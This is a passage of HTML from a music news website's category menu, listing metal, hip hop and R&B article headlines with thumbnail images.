                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/mancunian-artist-helen-mac-unveils-a-decade-spanning-journey-with-new-album-precipice/">Mancunian Artist Helen Mac Unveils A Decade-Spanning Journey With New Album, &#8216;Precipice&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/allegras-red-era-growth-self-care-and-saying-it-all-out-loud/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud" title="Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/IMG_0540-scaled.jpeg?fit=900%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/allegras-red-era-growth-self-care-and-saying-it-all-out-loud/">Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/6-new-top-online-sportsbook-for-uk-sports-betting-fans-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="6 New Top Online Sportsbook For UK Sports Betting Fans (2026)" title="6 New Top Online Sportsbook For UK Sports Betting Fans (2026)" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/image-2.png?fit=1200%2C801&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/6-new-top-online-sportsbook-for-uk-sports-betting-fans-2026/">6 New Top Online Sportsbook For UK Sports Betting Fans (2026)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ron-morven-releases-introspective-album-six-reflecting-on-the-human-experience/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience" title="Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/ron-morven.png?fit=832%2C1024&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ron-morven-releases-introspective-album-six-reflecting-on-the-human-experience/">Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jennifer-rangel-explores-deep-human-connections-with-new-single-soul-tied/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;" title="Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Jennifer-Rangel.jpg?fit=1200%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jennifer-rangel-explores-deep-human-connections-with-new-single-soul-tied/">Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/metal/">METAL</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="99" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/saille-deception-of-decadence-track-revealed/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Saille &#8211; &#8216;Deception Of Decadence&#8217; Track Revealed" title="Saille &#8211; &#8216;Deception Of Decadence&#8217; Track Revealed" decoding="async" data-src="https://metalstorm.net/images/bands/5920.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/saille-deception-of-decadence-track-revealed/">Saille &#8211; &#8216;Deception Of Decadence&#8217; Track Revealed</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/why-maynard-james-keenan-thinks-this-90s-tool-song-is-stupid-now/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Maynard James Keenan Thinks This &#8217;90s Tool Song Is Stupid Now" title="Why Maynard James Keenan Thinks This &#8217;90s Tool Song Is Stupid Now" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-maynard_james_keenan_steve_o_podcast.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/why-maynard-james-keenan-thinks-this-90s-tool-song-is-stupid-now/">Why Maynard James Keenan Thinks This &#8217;90s Tool Song Is Stupid Now</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/track-premiere-daidalos-euphobia/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Track Premiere: Daidalos &#8211; &#8220;Euphobia&#8221;" title="Track Premiere: Daidalos &#8211; &#8220;Euphobia&#8221;" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/250907-Dante-ARTWORK-FRONT-1170x1170.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/track-premiere-daidalos-euphobia/">Track Premiere: Daidalos &#8211; &#8220;Euphobia&#8221;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/dark-tranquillity-will-embark-on-north-american-tour-with-soen/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dark Tranquillity &#8211; Will Embark On North American Tour With Soen" title="Dark Tranquillity &#8211; Will Embark On North American Tour With Soen" decoding="async" data-src="https://metalstorm.net/images/bands/80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/dark-tranquillity-will-embark-on-north-american-tour-with-soen/">Dark Tranquillity &#8211; Will Embark On North American Tour With Soen</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-5-best-technical-thrash-albums-ranked/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 5 Best Technical Thrash Albums (Ranked)" title="The 5 Best Technical Thrash Albums (Ranked)" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-best_technical_thrash_albums.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-5-best-technical-thrash-albums-ranked/">The 5 Best Technical Thrash Albums (Ranked)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/full-album-stream-bone-weapon-chaos-marked-by-death-of-sun/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Full Album Stream: Bone Weapon &#8211; &#8220;Chaos Marked by Death of Sun&#8221;" title="Full Album Stream: Bone Weapon &#8211; &#8220;Chaos Marked by Death of Sun&#8221;" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/Chaos-Marked-BDOS-cover-final_Red-newest-8x8-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/full-album-stream-bone-weapon-chaos-marked-by-death-of-sun/">Full Album Stream: Bone Weapon &#8211; &#8220;Chaos Marked by Death of Sun&#8221;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/megadeth-deliver-new-single/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Megadeth &#8211; Deliver New Single" title="Megadeth &#8211; Deliver New Single" decoding="async" data-src="https://metalstorm.net/images/bands/163.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/megadeth-deliver-new-single/">Megadeth &#8211; Deliver New Single</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/dave-mustaine-on-current-relationship-with-ex-metallica-bandmates/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dave Mustaine on Current Relationship With Ex-Metallica Bandmates" title="Dave Mustaine on Current Relationship With Ex-Metallica Bandmates" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-dave-mustaine-james-hetfield-lars-ulrich-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/dave-mustaine-on-current-relationship-with-ex-metallica-bandmates/">Dave Mustaine on Current Relationship With Ex-Metallica Bandmates</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/video-premiere-viogression-light-harvester/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Video Premiere: Viogression &#8211; &#8216;Light Harvester&#8217;" title="Video Premiere: Viogression &#8211; &#8216;Light Harvester&#8217;" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.01.57-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/video-premiere-viogression-light-harvester/">Video Premiere: Viogression &#8211; &#8216;Light Harvester&#8217;</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="100" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/don-toliver-announces-january-octane-album-release/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Don Toliver Announces January ‘OCTANE’ Album Release" title="Don Toliver Announces January ‘OCTANE’ Album Release" decoding="async" data-src="https://www.rap-up.com/article/media_1f5807d87116c0cf977687c757f1d5eed372fcde1.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/don-toliver-announces-january-octane-album-release/">Don Toliver Announces January ‘OCTANE’ Album Release</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/nicki-minaj-stops-forced-sale-of-her-home-by-paying-lawsuit-debt/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Nicki Minaj Stops Forced Sale of Her Home by Paying Lawsuit Debt" title="Nicki Minaj Stops Forced Sale of Her Home by Paying Lawsuit Debt" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-nicki_minaj-saves-home.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/nicki-minaj-stops-forced-sale-of-her-home-by-paying-lawsuit-debt/">Nicki Minaj Stops Forced Sale of Her Home by Paying Lawsuit Debt</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/gale-shares-me-tiene-a-new-single/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Gale Shares &#8216;Me Tiene,&#8217; A New Single" title="Gale Shares &#8216;Me Tiene,&#8217; A New Single" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/Gale-2026-Asulprusia-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/gale-shares-me-tiene-a-new-single/">Gale Shares &#8216;Me Tiene,&#8217; A New Single</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/kai-cenat-attends-first-paris-fashion-week-with-journal-in-hand/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kai Cenat Attends First Paris Fashion Week With Journal In Hand" title="Kai Cenat Attends First Paris Fashion Week With Journal In Hand" decoding="async" data-src="https://www.rap-up.com/article/media_1b1a12c930882e07ba57e1e257b7172d7ce2c41f4.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/kai-cenat-attends-first-paris-fashion-week-with-journal-in-hand/">Kai Cenat Attends First Paris Fashion Week With Journal In Hand</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-describes-what-it-was-like-being-locked-up-in-sweden/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Describes What It Was Like Being Locked Up in Sweden" title="A$AP Rocky Describes What It Was Like Being Locked Up in Sweden" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-asap-rocky-sweden-jail.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-describes-what-it-was-like-being-locked-up-in-sweden/">A$AP Rocky Describes What It Was Like Being Locked Up in Sweden</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/young-miko-interview-do-not-disturb/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Young Miko Interview: &#8216;Do Not Disturb&#8217;" title="Young Miko Interview: &#8216;Do Not Disturb&#8217;" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/Young-Miko_Image-Set_710x400.jpg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/young-miko-interview-do-not-disturb/">Young Miko Interview: &#8216;Do Not Disturb&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-jokes-he-had-to-stalk-tim-burton-for-dont-be-dumb-cover/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Jokes He Had To “Stalk” Tim Burton For &#8216;Don&#8217;t Be Dumb&#8217; Cover" title="A$AP Rocky Jokes He Had To “Stalk” Tim Burton For &#8216;Don&#8217;t Be Dumb&#8217; Cover" decoding="async" data-src="https://www.rap-up.com/article/media_1b1c6f2252fe539aa5e9439d93d22e91ac33de21f.jpg?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-jokes-he-had-to-stalk-tim-burton-for-dont-be-dumb-cover/">A$AP Rocky Jokes He Had To “Stalk” Tim Burton For &#8216;Don&#8217;t Be Dumb&#8217; Cover</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/shoreline-mafia-on-their-new-era-coi-leray-collab-new-music/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Shoreline Mafia on Their New Era, Coi Leray Collab &#038; New Music" title="Shoreline Mafia on Their New Era, Coi Leray Collab &#038; New Music" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-shoreline-mafia.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/shoreline-mafia-on-their-new-era-coi-leray-collab-new-music/">Shoreline Mafia on Their New Era, Coi Leray Collab &#038; New Music</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/harry-styles-reveals-kiss-all-the-time-disco-occasionally/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Harry Styles Reveals &#8216;Kiss All The Time. Disco Occasionally&#8217;" title="Harry Styles Reveals &#8216;Kiss All The Time. Disco Occasionally&#8217;" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/Harry-Styles-2026-Johnny-Dufort-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/harry-styles-reveals-kiss-all-the-time-disco-occasionally/">Harry Styles Reveals &#8216;Kiss All The Time. Disco Occasionally&#8217;</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rb/">R&amp;B</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="101" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" title="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" decoding="async" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0835-e1768857490215-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/">Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-romantic-release-date-preorder-single-info/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info" title="&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2022/11/Screen-Shot-2022-11-02-at-12.38.38-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-romantic-release-date-preorder-single-info/">&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jhene-aiko-ashanti-and-nelly-to-headline-jazz-in-the-gardens-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026" title="Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-jhene-ashanti.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jhene-aiko-ashanti-and-nelly-to-headline-jazz-in-the-gardens-2026/">Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-the-romantic-tour-dates-see-full-stadium-schedule/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule" title="Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/bruno-mars-2026-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-the-romantic-tour-dates-see-full-stadium-schedule/">Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lifetime-premiere-date-cast/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lifetime Premiere Date &#038; Cast" title="Lifetime Premiere Date &#038; Cast" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/toni-braxton-breathe-again-movie-lifetime-key-art-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lifetime-premiere-date-cast/">Lifetime Premiere Date &#038; Cast</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-releases-i-just-might-first-single-from-the-romantic/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;" title="Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2022/11/Screen-Shot-2022-11-02-at-12.38.38-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-releases-i-just-might-first-single-from-the-romantic/">Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jill-scott-bruno-mars-ari-lennox/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jill Scott, Bruno Mars, Ari Lennox" title="Jill Scott, Bruno Mars, Ari Lennox" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-jill-scott-bruno-mars-ari-lennox.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jill-scott-bruno-mars-ari-lennox/">Jill Scott, Bruno Mars, Ari Lennox</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tenille-janae-brings-heart-power-and-purpose-to-the-andrew-eborn-show/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show" title="Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0333-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tenille-janae-brings-heart-power-and-purpose-to-the-andrew-eborn-show/">Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
